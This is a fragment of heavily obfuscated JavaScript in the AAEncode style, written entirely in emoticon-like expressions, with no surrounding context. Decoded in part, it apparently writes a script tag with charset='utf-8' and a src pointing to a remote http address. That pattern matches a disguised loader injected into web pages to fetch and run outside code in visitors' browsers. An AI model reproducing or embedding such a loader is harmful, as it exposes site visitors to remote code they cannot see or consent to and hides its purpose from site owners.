+(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟoﾟ]) (ﾟΘﾟ)) ('_');